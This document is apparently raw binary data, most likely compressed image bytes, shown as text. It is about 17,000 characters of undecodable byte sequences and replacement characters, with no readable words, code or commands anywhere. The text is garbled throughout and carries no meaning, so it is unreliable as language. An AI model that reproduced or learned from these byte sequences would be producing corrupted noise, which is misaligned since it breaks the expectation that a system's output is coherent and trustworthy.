�mb4m^am\qm�����C��1��G �1���1��2����u\��5O�3���A'�4�*�������r 5����fs�:i�D�a_.�AY��$�� f7$�r�� P 7�� ��烒h8bs�	8WN�D � �s�4N�C�f0!2�N��"Q�N��)+�q8<R'u,��26u}Iczy�P�=��eMrdRQL�dQϓ<�<�Y<I`[�;P�Q��%�IQ�8$bS�xf0�'cF/�L�H�g�G%��S#pg4�!�')�h��)�*,�]�F�r�2 ��x �� �`U�����	�B��A��+h5�+!d��w{�xVظ��A�h��"�x{���z�WuCp���5-��Xs�.��.����� 0�RG���Vme�~�0j1�G
�ujDΡz��~�`�%R�� X�@Iـ����Tp'i�C��Q
� 
��
?�M��1���^���T_�T���1��K1���t�7P D���1U 'A(8uG�8�f9���MB9�� �d9!�n�P$4�=�)"�by)uIrn0��cb7v�ė,cOB�؃&P<�0d`b<2  �C%���R����yxc�^��`<O&e�#�CR�7{�R�@��zr1�l�fng�Xc���?�bT,�b���%2h���(�u�m��9+��발�0� ��+���z��A��	,f���yV�RVމVeEB��+��w{��Bt��|��k�W�9�Ў�V.D� 0���(m���imd�o4�0�Z��umT\�2}1��"�Zcd� o�0����42�o�4��I���I6��У� �p���ұ������qd3KPڡO�����P0rv��(�� 3@>T0f �� 'D �1']ٕo�aV��D q�8��8]�!�b�&��G�t�ce2�fR א����%u8uj"v	��Jdf���z<������w�dS���j%�I!I��� =����d��u0�i��Zfz�'0𻖈7s��	*��>5�j���(��)�)��T�F�#��� غ	0P�p��z�`A����� D
��)B��+�����+#$}�+ʸ��j��V�h{� ,�,�G/Ԟ�hB��|��|��Byſ�x +��j�t�jg�C2��n얡ZGv`[����^ n�U������ ��^�I9�q���E�I�0��p�E|�^f�^F�J��q S_[�6Z����=�F �'�h�P3��$��'����� 8'�Q9OȦb~N8�={�!�cy�=��?@<�&�;ǐ=�R�
R��"��Qg7�H����:%���z��e=^�Q�)e���0�3��w���W����5Żm6���*� ��S y�)�hћ�	*P�o1���*0�� ����z�F����cտ������i�۾隿�L���+���Bj%,�����(����
�w�X�ᙌ 	�R���01c��[q#lgAm�&�"K�+��l�h����� �H� o\`	K.�pEX�]C�]@k���#�7����P
����5��Xc�Z�5��W{�E6����)�	c@r�r_�uD@g3 �,�Yy�qKaW�
97�O���L� N��zMNH�$�d�:#�xc�*�%Ƀ�^��I��	Ÿ��QאP�Q�ʙ�e���œ}�0��I��P�������TQ�K j�"!�QS2�۾˻|�L�;P� ǋ�* S ��;����|f�@J��z@�;mP�s���<��	x��0���GΗ���&����ֹ������ 
���{��� ���Y���A�܌�¯�V��J{̯���'����Vʩ�+p	q&�c$Z�0�FfA���k�p(^G�p�6)�� S1t� : Q�jP.+Q{��4��J�p\�`��3?��a
�]�pԧ F}Ԙ��j��Ulqб�^�6Z�	YIITz`��@`�j-���$�t�'�8^��J�ǐ�a"��$�b9]D��%����b&Lb��,����$�َ���0Q�n%��d���	��*�N%�~���y����@%�T ��'�q�(E���'���6���x���-�SWP �])̎�}��h�B��Զ@돤R�[m�� ܌�k�e���*�M��,LP���	�'��n��i��i������������÷7��B�Lh����ތ����i�lߺ�ܜ � (������$�mi�~l��&^�s��'[� �5	�@�Zp$1rq�&����DlIO;��ëp �0�PԬqJ~
`�QO�JSs���Lj� S��KF���U(_�L�p�{�P���]j�
p 'nK�'Օ�cM ��&d���M��y=NB�8H(��"Rgɓٕ<�sg�;�Ybɮ͙ř�كpHƈ�	�vw<�9%�Y�y�h%���]�
E<zXڋ)QW0���O!>��R����̾����Sp&�	�ʈ���s�˪)�2ݘ�yզ���@��* �p	+��}��� �-�v����p������_����?�m�_��q� �A�	��H�U���j1��B	+J� B�&	F:v4b�մ^�����ҔK	����"��5u�Ē+�,�;c�$�����cT_�F�m��T}u�b��E��_\�a �H
v�X�Z��,y�j��PK��_��9�{�n6S�~9{F�ٮ�
�B\�SgzO�*91�R�Le��K�͛�n�z3��]�q&�U3�ӫ��f��u
c�8p`��ކT�&��Uhic�J$F_d4g���/�� aΈ��H�y~��孋�N�{wF���oO�A��D?��A������@�����3пA���$`�D�����/���p�-�C!��aF:���C� � q|
��#�a�/�d���$�D�)�L��(P�J
(�
/آ ����8�H���X�M5e�N;��)�Xb�)���<+��P!N� �Pt
`����"1"�^�	)Ӌ@�#��TP<�TW<��#P1*�#����ԋ0�"R-�� �0"�S[A��!��f�i�p��)�uv
C!A�;�\c'Y��Im���Ϝ�Z�(����(r��`)�9A���H��v��C��*
)����:��Ɯ9 "���S�z8�]V�ŰR��8�2�&��"�z�g��K4�N.���<6�Y�fy5s�i#	ݔLb"���8+v "C��N:���9"A�
��h�:��c�<3�ۀ����:��ؚjd0c~�p��D��/�� AC��F����#P�����HC5<��eH1�=D<�����$�Q�����)�E�D�)2J#aH.v�}��6��b�*U���-I(�KS�2�<b��d���y�N;�\D?��6�?u��\��N
�$��4`i�`�ÁJ� 	�b1ue���#W$85�%��G4@�KU��\5+�j�U]M�T!�4� ��8�$�X֣R��)8+Q�B�
P�;��z���Ob����[<1�Q������*��ȕ
m��3\� �q4�'k��>�b��(� � ������^��IL����-l���aL��Xd>V
"p�`���'>��ϔff�QiLs2��e~1�i�R�&��DI��nQ�A �2o�#��P���D�$��$��9asz��=\gHh%�ƶ3�A��0��������\��F8�Q�?#�0����)%BP�G�eNB�S\�0�"i^nr����!n�h�#PQ��й��u�{���	�68`�0C>�t�3K%C������L�H�*�7�	қ����p+[�{�,t��@�8a�N���� 7%��H.�ҕ�D$�[i��g��]��|�z�����4��_�R����#1�L�@�a�$\����f�a�Z����5�JXBE��n�P$��E�갭P���R�0�`4��D��>��gT����+s�.���,����^��G>�l�@�:|1�]��0oƸ��Rp�cz��]N��z�5�aW^H�$r���-W��F����d$}v�r�`#�:)JQ6'�X�s�s�M-:���*�{�=XAl��جF�R{�/�y��mx*���L�^t���4BP}�i����C�f|/'��C#���N�#lA�p� (�_�C`�FZ'�`���=c'�&��c��>}G��� 
-���d�#���M�
=��i��S�&�-�B)���8a�NA�s �LR��]
~�KB/<H,ry��:�TL9��3ĥ�L� .�!Yj��TW�y���2J=؋u���(u@/��%�[_	��(h@��H!*t�ѱ��?)�O�ǭ���I��Z�� x@��G�@W|@���ZJ�/��"PIcp :�.8e������� iZ��qb���)�豻a�����J�2@�&���-il;nD
�3�l�+x�30����w0Wݜ���ޓ��R=�O,���V�;Ts�\|���������`Q�G����'��e��C�4�f7�a�q�L\9Ot�������ijq6B�	�3g�{�@\O�8���'?�%
��K_
���S !)�m�����:i�z��V�-}C}�E*�h?���&?�Q�s�z��;'���23��gQ��$Ȋ�Qj�?k0�����:�i8���������@���|�MUCX5%S�*��� K�L��5JVpaT�1�I�b�s�K]<�t
�p��Z���8�	` &�C,p�٫�\ku@dvM�qp�(���Fgp����0�`�h��aG:6ƴz�K6h�2�R��l�_H����;��`7޸��g �8 '��g���q���}[�N�����/�P�TJ%�y%�S�����0/|0���8\���k0��8��A�R����&���i�&��i�ќ-���Ð��̱�)'iڑ6��$��A�����F��(	á��6�'1�~�-��1��B��1�+����A�5�5������>�m!�C̉�(I+�$c;��M8�˛�@Ӽ)���D>�b�3Bۼ�<O$�ND)Q,	L��)4N\�(s��3)���'S��z�IG���4F�4��n2Җk1F[ۡ��=�)
x� �҆q@5m0ث> .��(:}����8�9p�q8�qX��u<��r��#��#"��b��UP[��*��h��=��8-�΀�_�� $������D�`�P7�@ް"P C��*؃0�Q:|KI��蠚��7�"���.�
�H0��+/�Q/p� ����9������/,���/ʩ��YB�[Bˁ�"Ԝ$$ j�������A�Cj�AѰ�1�&01#yhy���@�}❤ے�() �3�36ɱ6Q������C�'��<�a�HH;E���*Y��k�M�D���@3MӔ*���V\E�L�>K�^H�?<��E�ʃZ�2Z4�{0)z���L H�';�a�}����L��Llٓ�(�ڃ�Ȁf� ���m�F�h�H���vh�h!B�Àlx�]�"	��q@���ϻP����9�f�bX��Y�Ǡ�S��ӣlSH{�-����$CҊoۊ������Hju��v3�/��*�$ �6��6�/x.�%�l�ZB����$H���V� ��h��H�Zr��!�6ʡʡ$ �tA�,J����8��A�����,U����1��+lBp�j�-��+KɁ5���SJ	�����'�{z3�0���6ȝ4�~���
�6��e2��T���8�15�~��?��<�(?)� 3��t�rNT@
 N@��g��G�EY�>�D�@�$X��,�x;܀�{0�M_u�X��ڄ���DdEV�L��e��0�X\�LE�$+��d�R;`U�DH�(VMU�{���C4F��"[�|ŉ�H��(�:�h� JP.8�v05�3��F-� ��ػ�� �q0�gx�9��ʠ�ŒG %���SأU�^{#n��OxP<r�Oȶ˘?p�
 �$ܺ�@7p;�_��Auk7v��/�H�
�8���x��@Q��b#���Y������= Ҁ��%[��P�&\�(J(J'�R���-�1�['�[���&��-��&�8 ��I�K����A��,,�,d0��Si�#�&���Kۉ�ۡ�)i��3�E흳�� (��29(��3�]�Y�Y �~��l�Q��Ȕ�=�W�RDUE״CNHέ��G�2��b��Y��C��f��0�0��X�M��ެ^�H�<X�ju m�����(Z��Y��?p�H���}ΰz�I˗贞�WD��R�4}��X8�}��n�h.���v0E�h���\�(��p�Th���
���� "0�\� sPGʨ�݋��Y�l#b�ݢO���#$֣<���룗�Н������P��Ho3Zv3�/f7 ���$X��g�F�����p�����Ѱ��X��sA��.�,���鑠�R��۠��0�R.܊[�\���	�p�d���[���\��uZ'������+|�qjҺlX.:A��ZF1iQԾ̒-�h8|/ٵCK�C���M�O���|ՖB�̡(��}"?qNV��<��r2�+�k�^�[��1NV<��(�^�E�]��}�w���u���V��N�HN�A���500�����NhT�w�f��~�f6F���0D�����|�sY�#PP=Eh��%� �̊HahCh ;���f����}XNxs� t��]�X�˾q�#��ʲ��9��X��̆`�;J-��D�� �Y�l���+&�ӸP�H/&�0� "�k"��w��w��$ �؎����������ރW� 3(�e��X���%@��']���[����e0*չ-��K�[L��I��K�����$K��R'lR��I���1���ӑ���0�eЍ�C-]D=]�M ���j��(�fչ��Աh~�~pL��>	�؃=��n�=�ˌ���s^(�n=oFg<��G�Et�E[�<s>	��Ŭj_��V��_�~BЅ
+��_U�_�M�*�k>`l6���h���<YF�^�#�n�l�h�����EH�PPr��V,�=��"z�����H��8�o��j x��O�#�"�q`�S-1r�`�#��#��<�#S�#%$��ه܊���Ze�T�/n�/H���.d�=H���wps`�$h�Z2�Xc:.���A�%!��0	3\(����xxt�~��[��Ҿ=J��d
��TJO\G&�M6�Jn�ls�u���n�ʥtvJX�W��X�\�ET[Χ�I1��YPï��]+��!�,�5A�V�|��O����ω�&į�=}Qh�t}��l�&�\�*�2wx�*<P�n� vg��V��*�<2� ����wp�~��U��	�pE$�|��W���=>�̋��: q���H���P`�z�,X�vPq� .�B
 rX�P G�0��ʞ[vXr0�x����$_�t��1"�H-�8�&f<*H��ֺ���0�
�_�Bb�zyБm��5�
��r�|p00�HR��'��*0��cZ"��>��c��IT�{�(/,�luo�H�t��1(dB��)���;=JI�[ImH���e���;�|t� ��~u[�uZ0$��,�����=�ϝ1��|
���}�+��_����}�1f�d�|��4Qf;��nw`�擝�����h>U�fN� ��U�'�L�Eo�D���v�*���)0Np^}>2U������wβ[=�4;�Kh�p���#o���X�F��51ʊUP �
�Ī#p"�:�R9�9=0�#�J�e\�h��-�5�P;l)���`�1ʒ� r}8�`�b�Ss\�Ję3S�h����*VSټ��D��'��h|r�	,�+_����ܹ��+W�޸.����Wnව�|�r�˕+��<��&�3"Uh�8�dF�-2B͘!�� D�DBbF$!!��v�ڶ���`������ [�lF��! �GxP�A.}:�+"�!@ B��["h'�E� �ڷ�?o~����ďOߞ@���	"??<C� �v�E`��ހd'^"$�EP4Q��M�1�c�1E���a#����'�p"P@A	=@�B�@H>�X�XQ >;�hE���OV�S�,�0��":$t�C?QB)�O	E9P��4DcB�C�&j��S��Gl��&�+L��
=��'%�,������N�������v<*K��
e,Pℓ,���C��������@�R��@=Q,�.�A�:ѫ>�"|D���(�RKǲ�K;%���.HjG T,��Q ��1GR�,��8ތs�8�dS�U����Ua����Z_ѫV���[�J�6WK|� _ߥ�]}�%]v����,�c�mixF�m�����@h��a�цDjf��m��D�Hh�[˭��ˮD2HM�P�r%H��FwW]u
&�t����}QO]u}�g�썗Dx^k�u~�m��x�l���-`�P0�1�s��X"���cT�w|��Mx8�c�x�⊫@�,.2'c[�cc����YqD�5q�M2�B�\�ZPAT:�B9����bǫk� I��r2��*h�	'=�0Ś�9E$,�
� �Pb:���>�}��7j}�q�������~����ޞj��24���:����"��!?�/�G��m��X�
 \����Pk�	P����|`���8��,��|X�9�A�q���p�/օy��*�*�W��je.�B�]�.<��6D�-b�i��`�Р
UX�  �@ 
xg!+Xa�H#"��ר�6,���Z��l@f7�q��
���(
^����4�h+�Nw�����ю��s���<W��y*��C=����1��� ^kx Ĵ�H@��� �gB��4"�RD��Lt_��q.b��ڰ��r9��:�#��5���Kq�~��ҫ�t�U�K�[�\�;H�!z*�
P?9/�ޟ(@�J�z�ڧ���O;T�Z@�A���GA�v����^��ZQ�}�S��9Q1A�T���B!W���B�v�%
�I*:p�04�L:�(���04C���1x�J1�R��q��j�J�򮲔E��BWXƒ����.��[6&�~�_Ư�5&	�Y�Ҷ�=X!�R�"���$� 	[�B�`���llc�
�F�d��:c�qT押F�|s�4�m:�a$*	���'>���H��H��<f��va�-�4� ̶��'����&{�&D�m�y��!D!���2��1��pJS/��HE��ьjt�e��G�ˈ��[�������'������S����n�����i&Tp�y~BAP�)��R�$��g�B�7|�|��g�ۡJT��CmE�E�}	����>���vH��%��W���F�0�v4��@�����  +��B��)IY �ڃ�Pt��J
>8ToU��
Wԅ�l�%,kyj6V���`b�]��f��0aG�\(֘/4�
2�D9�`�A�a�������*!��c��Ɣ��e�	Nm�8����I�BI���`
/��r�Hxҳ��>�!�C5�B2�����SI���=���v�16U�;�v��)�1Ihsǡ�qHp��FD�(��d������ԑ唹#m�G��FG��WV?�R\';�	!Z
�}"L�Y�Kg� ��]o��:�Pm٠��8�7bkt�]�C3�0�{��E3��G(bW"�"���|���6��� �C�����%��XhrO��S,p@IQ�9�n�.�]Xa*�~���\E-S��[�匭jE�c�3_&V����dc���D41{�*p�Б��c��x@e,+4d X״&e�1l�鈄�Q6,3�"��-@�q$����� Q��Ԅ��v>� � �i��}�QZ��j�<-%��5��瑱o܊M��o����c`�����R��;��#�E������R@����1��L��G�E�3�:w7I�3��T��� ]]E_e��L�.�����O�O�I� �}I��J����ơJ�t�Y�J`D��Ə8��~تp�@`� `�
��I�����@@ pD;��IpK� @	4�CID��@��N	:�C ��% ��3�L�X������V�Ya� ��W�E^�]�����M�b��bȀkAh�C�@"X�c�FT� �@(� �����F����pL�`a�=V$|<���d_p�1OeY<Ҫ-Ru��!)���|@�|̞�����M(����'x�@��oa��͍b\A,9-.yH/NWT���\�@��H�pz�H>$S�d��W�D4�W5������|��[����UɧL���A0ʁA�B8|�@	�{<��y`ǉ��
DՁ=b �P	�H`�����A��G�B	�	������	�CEV���
@?�@@ɘTˣ��<Ya�t��U��S(�8��I�����˺�оЅ�ٵ�V	���(�\���-@�!8�b0�k0�@���<�L��Fk���F�-�X���j�#Z%A���0=N��@�������1���"]���_�G�\,AҬ��}�Zh�V)�G�Ԛ"U��"���o�Mv�V"D��AA.._��sc�\��\����������l� �H¹�Hx�y5�_��{aɽ	 ��ɬ8D7U�|�:
�`~��A�;�c��;����v���d�a#v�
�}��� �a�=O������G��;��Ih���,��֛���5������IrP%RU��9@]ԍٻ8�J��Ե��Klh��d������P��ڍ�]��g��b,[��j�V���y�;��AT ^��Q�����Lk���Lc1�c���A��I1�I#��]�^Z�%&�v�&ZGpii'���GvP���{��&��(V��0R���A�&�+�M��+fv���$�s�$ �$ 'l�i���4"	��ň1������Xj�<��)�z��6U\�DI8m�p��q�co^�BP
7���c��OA��6}���>�'��#vg�H�A�J�d�T��X`�[b�\C� 6(B�iAE�@K���*���}���(��Ou���O)4h�9S��	Ma�Y�ֱfd�T�
iU$������|U� ���]KPL��8���h�$��� �L�ܨDB`�ƣ�h��ѥ�QW2˘���$A	��0��
c�m�]�QeeV!-��p�Ӑk����G(��#�Z���v�)�e��Q&D@�^��.bm.q���c���/�f��ڋ<*l�H0�21���5���HT#�W���mɽ��|UI렎��ą�X�N��g���n�kJD���ܧ>TD�r��� ?\�Ь?�A��^ (K$+^hC9�`�t��������B�v�8����k*���K�P�J�T���k�r(�(L腈�ه���-���Ƀ7T�$��A���ឥ!�u�A^"^W���F���l�%�%Q\� �0��/��#���H���"Ҫ]��r��1M� ��~�M�ĩ+�)*�i�Tf,rf��v`v�c�̩�=�<�j��_���巁�k�&�X!��3�&���f?\�8����μA1�l�͎�!`��S���oR��d�B�$�:n��#�>.D�O�r'�MD�	<\�;��
`��y�B�*�a�E?(B;���L�
���5|��C��n�+��5�A)�PT �P���V�K�V��b!���Y/���� �0�+5 ��@[]�� ���}�(� <@q,ZTv�l�� ����/Zʆl�4V�G��Q���X���i��S,dW���0}Z%�i����9�Ҕ�"U0x(�Pp��G:�3�����Q��)��i��o�D ��ig*߇t���hZ��m/Mi�8���0��l~_��[�TjF���6I{nΣ����;��� �BPTL�1H���N�ƥq���cvj�xV ��j��A	\G��[��5�
6H	�A��+�A;@ ��K4Ƚ����hJ"�8��5P��0\{C&��)��8T�]��'t���
�ź�U�k���$�W�݉c��}��U�� 8QǪ�q�2`m�ߕ2G%l��1�L!�F$0��E%�!�����Aܳ�����6�̚�oe!"AA_�l�q"'wp�@�7s;p�80�(R�@?�&V&�p� ��b.��� #'c�*�#��j���Rڪ-!hNm�����&�"$�MgS�H��_�LT�'@^��1T��`T��F��=�1y��1vg�����5�m�W�r�(C(�
<��u�
�I�+�1D6��[�	@�,0�,t	h��@$�9< �+�5h���3�u]v����Vh�M��(�K��І�Y�j���c�UQ�[]A|�p�e��m%���Uc ?(@� �ǶF�Gm�����f��ީ�j�F�!�L��� � ��m��LO0���@"
�s�%rC���_R:C�����i_2Re.-�P�_[w\b��3@3H����bgj��/r�C�pD�pz�������{@ڮ���C�f��h��t���61����و���px�D���8a��4T���uy�1��J.�g��#O7�OA@ W�xp:sH��ɂda�(x�c@R+�;Ȫ㦀�A�����	��@?��3pATp
9�FF�)�|�7�B��Z�E����Y�g�<|��rO��`�y\Z����f��$(��KQh��T�yȢe���:�M�5[���Y���� ��vn���ncW1:�]��s��s8w�q�A�:w�+�	�}�G�҈��C� %��s����b�Gg*4xH/v������lǥ�}[���פ:#��_������,��×`o�*����;���F�N�{��`���c��;P�j@Z��������䎵�c (ñ� �� �w*P��@ԁ
�@��8	H�5�NĀ;\C3�A##�9�A�)�7���R��)l�Z��$h�$��$D@D����IQ�$�3g����5p` �"ʫ���D�9f�Q�D�%Q�T)/�+Wd��$CF�-W�,�B�'�D~V�"e#F!�"A���RFJ��A"�ӪS�b��Ԩ����Ό��A\�H���.\�q{��*.P�@E��Ai!&B�� �Xp�MGN<y��ʔ��Byd̔7�n�� ���6$ і-��Ė[Ø)��I�[/�\���.^
�(�(�7��m�R@���~���#��w���~��k�%+V{�����F~��k�Ǣ�����[�= �#п�
��� d@�?�P�B
+�0��0�0C7�@?�0@���T0� ���`
Q��P��pAT�@k�ET�!AA;�9"=���r����%�a5�0�~h��s�x�"J!~&Qs�~F��lhxN��<�$g��� ���#@):)$y��(�>Ob4�G�饚(K�$���C25$	C^�*)$1C�He
UU�RuF�Pu�T#��)3�z
���h��\H.aS��x�`�a�� �5�K������g�&l3ͮE3qɅB�r%#׳�"8w��c�ok5�J�����H��xm����d˭�JH�N��k � ��H�+9�zh���8�.��+�;+�+ �H>B��[������>Y����$�O�G$���yޯ�s6���N�ĥ-T���7�0g��&QAe	EV�ƿ���� Q�GY�F��u�K���pG�1'��nv��rLo�Ӝgg�Sh`�S�\ܙq>q&�O~�Ġ�~Ƒ衈 �$�_B�H��Ѩ$@'�ΒE��~2Z�Q�!zIҚ\��R�xG
)�*U�LE�T]��*�UYeU��#q���bĕ�d`D�/<1+��e�`�������FxC�V0���6�t?��~vG� v�o\���ȴ!����/CD`��� h��h`7�o 6��lP�I 	���/:ә�u>V�����'#��VƲ~�`@1��|�C3��e�P{P���1h"�-��$.M�MщH��h�$��,�����%�Vz�)��9�@�t�3ʢ �_��0ȢHAH��T�������g��oj�B��4���s7��e���d�ޔS��#A�����!�!�F&R�T��%Q�+Q�DDRW�D"h�A��b�#j�+���x�3�����Rm�V�[^��b+#h�Ӭ&5�a�ia,HG:l��p�S��\ 8���؀�4P�M�0��=쉍8��0p@` Pt0X�:*����u�CaP�J���ECׁ�6��0H�Fj|��(I:P{�6��K)p�<l���)q.����/~јt8f��d'd��NxP&��Ȱ�Hc�S3��p?4�a%���(CZeb��HD�>1�K�ۄʪ����B����M���<��l��]+(
@��#�m|�_P �aCa�C��AS�*��3	�Z`$��8|P8׏S<��;7>�7I���țJ��|���B%HR��Ҏrv�j�I2���  !�
 � ,    ��  � (��A|G��AhԣG�0)��!ߑn����~ C��WCdI��
X1�e�.�H@Bf
6oҔ9%�˟-��
c̊&H�8@ꠍC��B5�T��Tء E@�.\�`��hӚ]�6�Y�pٲ�p�DA�C���#�}!^��@>��*^̸1߇�2`�TY�ʗ��Ĺs�BE�UFF4hљ7o�t��ex�b�d�O�?����B���uxt�ࢸ
H� )W1@9$�9����9sHӡ?�����Уs��!�wF>H�#aZ$#�}`�k�8�C�>�y���4'����0��!�\x�1�`v�Q���,0�$���Lq	�^��%0\���8��:�8"ċF�b��H@
)���A�<���:F�#,���-�p�'L��˓O OZT9��X��\jq%�U��b���<���f�Z��8�� �a�&v�X�6j2�x�� +8�@$��� ���	ڼ`=@O>�pA��k��<�j/�RQ�dP�(Eh��2��0
&rQ�t��UR��B5(Dl>��H=��BS� m/�p�\SPA�4�VE����K���TS}1�RcL�BV*p% %ȢCXd���� �{����m��P�m�@���S?1��#��!}�>Ǹq�_�@�X|���#(;f2_�R�Z!�@S�͞q%��P��?kZf4��k�Q�l�e�O4�4�S��Bd�@Zh7�`�� d3��q��j��� �-w�N�@/��
|�L��N/����/�I
��2��n�A����h��ي3ށ�.��8ٌ�:�C0���nC.؀����ልԎ@퍜8�#��&5ւK4��R,��<���K-��K��`1�Dp�	Τ�} R�ҥ6]�C���ri��W��e�އ)�Z�'��K{2
1�+�� �$��M�C�)���� -)Ot� X����G���IkU"
pD`G �� ��  >�	
`���#n��A8�+|��b$	I��A��\� Ph�/jA�[O�WK��-qeW4JQ��E$�\MY�T�C5�%$P�
d�D��Ĳ}�+���bǂ�f��!�� �@ @܋�2
B��dI��8�2�d�e�\&Kv�K>ʘ��4�4h�l5���L#4�M��)�Ҙ�<-P�Z����t@k[�e�6g�� ld��Җ��mik4#�����0��usy���zѷv��h&���ɭq����Oh�3@q����O~BG���@S��a(�[���!���,J��DQ#R��.2�����ye�t�_��p�'��=(�PJ� ���d��zI�(��Ȥ�'�~jr;0��$���ԛ�֑M���.Q!h�CXğ�^Rzի:`�<>�=4�*W/�%P&xD �(�<� ��U7,L�
p��
�Z�^��ce%����-���B�l��E�hѲM�bRЅ�6D��hT��26
WQ#z �-��$З�@;���z���b��.����NR�|�B��-Y_b�����y�%��I�uR1yH�K���R�F�%т�J�&����Ҙ��𲗶9���K`�es�#��9�5�k]��O`
��^�7��p���0�4a�̈́D;!7��l�s~���ٜ	]3�Jqw�a�T��6��:�-B�Z�"�����D�X�D
	�#�`�э&Oz˻(�0�Rh��0�&A����M_��h�%/�y]2S���2����w.��m
A��@M| y^�"��@o��'Sp�W�U��M �� 
��|d@u�
(a	2�@'(�1q�[�0%>�H~E����E��D�ZQ\S��o��A��	G��p��2E)a$�hIkw���*A"\+G���k��V���Q���-pI`H�º$�U�j�HJ�n��4V2�)7e��wu#���������x6p�^h� ��[ó��l3-�e?��K�Rj�)X���6Sq�g�����:Ӟ���ڨI�  o��8�S	W�
�s��4�u�E9�$q�"�9��7@� 1s�c�ӥ�A�w0T!�jH��p"G4"v�1C9�P<h�ǶkD��1!�I�P������Oyȋ^����땢
�pF66�&)I�J�Ӕ3p*S4�9�\*���4V4������*� ���pў�'P!^o��ʳ��� [`��/(��v*W�DB��J�� ���������5��Z�#CV)v�b}� ����Ǡ�o�K\M���Q��%�Mvfӕ�B)�0p�٥lҺ�MaIV
9��v_`��Gxt[{�n!n�% -���nƕ��+�sn���HХ\�U]"�I&�5�u^��39�J?CD�p;Cp�E�^��4�5Qn�Hg���K7Q7`q�_��_k�6iS:ք6�� ��`'sݔT�8x�?X�x}�VD�L,gte��1 *��Ա 6u݁
�x�S�:��!""$�u'2��
�a�b	��""/��{r#���S<"�<�H$��QR�I�R��$�0	��e�CfW�d�xfƊ`R%kb&�0z�@��x�	�� &z�7#A�'p'��2����V� +PA����fj2ia�G�P�  ��c	 �]���W|�W�,��+�&XʂDP~�Z��E�b�b�EVq��Y��(��Y�GF��l�fQ� P0/*�Z���r�F[u��0
8Hk�G%�wQ�'�C1�2
�ԁ��ǐ$so��],�oץ\%�(�`	0�4��p��3�4�
gw�4q�Q�SC5�Q.`S�qBX_��a�6��_K�5Τrn3!�u�� uN
����7x�7� a��h�ް��K���!7C�_n��AR��1!wv�W!�ɘ�P�s	��!���<�"��v��
�4�� h�@c ��6Ke9���(��@�:�$ٓR�0x�3?�9V�Ȋ��>��Sd5V��%�
�(�.'� jw��0y6��F�����a�T�U�x�� ���}��" ��	�/i+{�}E�Q V�W�X5�Z1��}��}�U~\T~�(
~E��^P0�L�����Z��.�l�'�F gD@[�- G�0�0�eG#nk�/�&�V%�-@ [��'�ʀ5�j�����W��8��-�o5y]�����ׂ@�p�ł4h4�UJ�^�T5=H�t5 �P��5r���D:�t6w�LN8r�	�X�c�Rs����]�
f�&��f�`XC�9� .P��# ���A��ᩇ������!�y��u!�
(r��@#� �Xc� �0�	FQ5�<H�d�3ʃw�:RPR�P
�p
�ଣ�$�8?��%2�]�>�P��&e ���q`"�'���@��"�	 ����
��z��U�c繯��e% �Ȟ����'�ɢ������EX�g��}�bpF��᧱�w+P��v~_�.0@NQF*� jŀ��gW0��%�T�1i�>��b1�e1�D����F:Jnn- ����xHAA*�
����n���]#H���]��]���;�pE4�pD�HY^�����4QC5�0PoJ�o:�����L���C 	^C9w*Oq�_d#uU�!��@h�7q��Y8�p��b���&�K v�O7����6pr��٘��y2t�Px�%�u��"l��%��,�c�c� 
� #E�
CB="%���wDr��@°$��	[�R��ix�w>ΐ>¹���A����6h��*�:��'x6�#"�0�� x�z�A��1��������rH���"���
��2=d�)�+��j���v+���}�(l����E�l����h�m�YaT�ʶ���I���3{I�3A]�s�/.�G�b��/�G�U �p��n���o}�;y��|��W���]ֵI�Ե~a���]F)p[Jp�J>ӥF)���pe*�%5�4��qd��S�y5dq5� �c	@M�L���"�_�A!��!�+�Ps����y�]����������@�a�_,���ᆄ)�sX��;u�i��a!R�Ë�B"���:��wg|�
�p�]Wd�GQ�@
BR$�X�xG<ǓQ�Sw?bjp ���@i2	�hx_&&\�S���ev���A�B8�"p��l��:�pgx�g� ��g�v�LU�q�F��g�_��_%i"���9]��\����<����GZ,���q�P�F�~K()̱��)�kI�)�lOQ,�9<Z	IZL��_ ��W`^0/(�@�zDH��Z䦣") � �@/@	iP��ejk���4
�@|�1�]�U2k\2
�]x�<�pC#pA4�qpݵ�1�1Ȃ�T�4=�5��)p5S�vP��K[c(�b*�NM�6v��DhZ5�`~fy���F�"r�7�Nu��|�� �X��# A7t�ĺ�I����Jhz�:u��� 7F��z	���!�l;�:d�'�"��۵�M� 
�P<;����rWGv�%�w =� �mx�)&��7��Sk�&e�e��
��� ���u�ڼ�	$뚝�� ��)�=�' �@_U���c�!�g�C<k���E���C}� ��,�Uk�uZ��~+��� �Bm��l��Y�5ZSZ:��Z~_@Ցp_��Bn��0SH�P�m��Hy�,q�n����n[�C��G�+��Ѕ��
`�&�h�� �۵��0J)�pY�3��3�^���o��7(qL�5OcG��S��R�c��q��=�+��09�}��4M�7�q�[�!�� ���q��P�\����`����`	� hM�ո�� �[��������-Ƙ� 4"<�?���`��iP�'�Y�p�EfQ����Y<e��<ERR�X
�p
ܐ^6	 �e�X��3��xZ`��i� ڀxp�X#����.�
2<�*
�}���\�� 0`!��* ��h� D�-�h %A���@:9}�����&�5 ���)Ak���x.lk~a�E]T�"�Ǧ.b�� �lŠ���;��2 �B�7�Z�P:P}�S	1m��J�Z>* "�Dd�W�����.9ݐ�P �2O�H��,3ؠ?ؗ4��1ek���px��>������^�ǳDKN��q���{�����@�p�8,P�پ6�$O~��Lh��!��@� '�������dx#���}@vu9*�t(�*�]��sݵNu�	]Z���ES`l����u$�0M�&#�$h�(J�!A����h�`�����0q�{��$�V�*E�۩l����W�h� ������8m\�A��e�U-�n��Ͻ{��I U�YX�p���Q�FQB�:2m<\Rx����^0e�?ĉ�Ց�ϱ<�I4~�Oqb}E��W���-�Hԍ�#��=B�AY�G�<{>��H��#5���]Ê��mi�A��P����d�c�7a�¹t�M�[���m�w`��:󆾨O���{���ÿ���/�#�`t�P
آ����@}x�c�5t���- l��-F`7�D�Ԃ�g�T+��c�94����( �!��Gx��Y�M�u�FB%�,)�K�(�%))DJJ�trIL
ɲ��\��B�t��+����S��+�h�}�������:,p��:\p��TO?S������`�!:�`�t L!�4Hl�4�.I��KV�<��J���^։U"Xc�uW>�c�>���>RHa�4@SH Q�S l�N9�0���l�V/��v�Xd/"��E�`��Xg�^�pD�i22M$0^,ERl�%�WX�I%�jq����1	`|Qc"J��SL1嗤8N*)���f���r�)m���+�D�����`, $���jߍ��Ƒ�&����Ջ j�6���LM�d��ydi�:��� �< �^��A����2@��f�̊y�D~�I��6�  
���
�^!p�3�p�k9��ϐ� go�����r�3�O"qEW��( ��Ip�5��BG�"�D�ƇB�&ăQ��ǃ|F�!�f�χ�
